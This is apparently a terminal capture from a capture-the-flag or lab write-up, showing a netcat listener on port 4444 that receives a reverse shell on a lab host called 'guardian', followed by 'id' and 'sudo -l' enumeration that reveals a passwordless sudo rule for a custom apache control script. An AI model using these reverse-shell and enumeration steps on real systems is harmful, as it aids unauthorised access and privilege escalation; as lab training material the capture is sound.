 $ nc -nlvp 4444
Connection from 10.10.11.84:56362
mark@guardian:/opt/scripts/utilities/utils$ id
id
uid=1001(mark) gid=1001(mark) groups=1001(mark),1002(admins)
mark@guardian:/opt/scripts/utilities/utils$ sudo -l
sudo -l
Matching Defaults entries for mark on guardian:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin,
    use_pty

User mark may run the following commands on guardian:
    (ALL) NOPASSWD: /usr/local/bin/safeapache2ctl
mark@guardian:/opt/scripts/utilities/utils$